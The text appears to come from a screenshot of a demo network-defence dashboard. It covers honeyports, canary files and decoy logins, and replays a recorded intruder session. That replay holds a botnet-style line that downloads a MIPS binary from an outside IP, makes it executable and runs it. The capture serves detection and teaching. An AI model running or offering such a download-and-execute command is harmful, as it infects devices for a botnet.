 NETWATCH_
DECKS
WATCHTOWER
BREACH
KILL CHAIN
ATT&CK
GRID
NETDIVE
AR
SONAR
MODULES
DECOY
CORTEX
SPECTRUM
ORACLE
PULSE
WARD
QUANTUM
LEDGER
DOJO
REFLEX
WATCH ACTIVE
18:26:41
RESOURCES · THIS HOST · AVAILABLE
RAM: 14.9/15.7 GB
4 CORES · LOAD 2.21 · AVAILABLE
CPU: 69%
NEURAL LINK
INTRUSION DETECTED
INTEGRITY 3/5
PKT/S 1892
THREATS 2
PROX LOCK OFF
AUDIO OFF
DECOY // PLANTED
4 PLANTED · SAMPLE · NOTHING REAL IS OPENED
HONEYPORTS · A PORT WITH NO SERVICE BEHIND IT — ANY CONNECTION IS SOMEONE PROBING
port — e.g. 2323
OPEN
tcp/2323 ×
tcp/3389 ×
CANARY FILES · A TEMPTING FILE IN YOUR HOME FOLDER — OPENING IT RAISES THE ALARM
file name — e.g. passwords-backup.txt
PLANT
~/Documents/passwords-backup.txt ×
CANARY NAMES · A HOST NAME NOTHING REAL USES — ANY LOOKUP OF IT IS FLAGGED
host name — e.g. vault.corp.internal
ADD
vault.corp.internal ×
TALKING DECOYS · A FAKE DEVICE LOGIN THAT LETS A VISITOR "IN" AND RECORDS WHAT THEY DO — NOTHING THEY TYPE IS RUN
port — e.g. 2323 (23 needs root)
OPEN
tcp/23 ×
tcp/2223 ×
Decoys have no legitimate use, so a touch is a high-confidence signal. Honeyports accept a connection, read up to
256 bytes and hang up; they never answer.
TRIPS
RUN DRILL
HONEYPORT 192.168.1.99 → tcp/2323
5m ago
first bytes: \xff\xfb\x01\xff\xfb\x03 root
VISITS TO THE TALKING DECOYS
1 RECORDED
REPLAY · 192.168.1.99 → TCP/23
CLOSE
(none) login:
Password:
◄ login admin / (5 characters)
#
◄ enable
#
◄ /bin/busybox ECCHI
ECCHI: applet not found
#
◄ cat /proc/cpuinfo
system type : MT7628 processor : 0 cpu model : MIPS 24KEc V5.5 BogoMIPS : 385.84
#
◄ wget http://203.0.113.9/bins/mips; chmod 777 mips; ./mips
wget: can't connect to remote host: Network is unreachable
2 login attempt(s) as root, admin, then 4 command(s). It tried to download something onto the device, and looked
LIVE
LIVE · 37 frames
BLACKWALL READY ARP/s 4 MAC 6a:12:57:01:2b:82 SIG NOMINAL PKT/s 1892 HOSTS 5 ICE ARMED ENTROPY 6.27 THREATS 2 FLOW 0x76e939 → 0x423194 LAT 29.7ms BLACKWALL READY ARP/s 4 MAC 6a:12:57:01:2
S SWEEP
↑↓ CHANGE TARGET
T TAGGING
TAB SWITCH DECK
Q HOLD · SCANNER
demo mode: nothing was opened or written on this machine